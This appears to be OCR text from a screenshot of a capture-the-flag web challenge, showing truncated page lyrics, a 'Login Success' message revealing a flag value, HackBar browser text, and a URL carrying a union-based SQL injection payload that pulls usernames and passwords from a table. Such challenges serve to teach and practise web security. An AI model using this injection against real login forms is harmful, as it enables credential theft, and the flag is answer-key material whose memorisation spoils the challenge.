 GET MARRIED
Login Success!
PAY YOUR
WATCH YOUR TV
N, ACT NORMAL
HE LAW
T AFTER ME:
FREE
Hello flag！
Your password is 'flag{4d012d69-c9aa-411c-b8e3-04bbc1115d20}'
Syclover @ cl4y
无障碍环境 应用程序 HackBar
Contribute now! HackBar v2
.php?username=1' union select 1,username,password from l0ve1ysq1 where id=16%23&password=1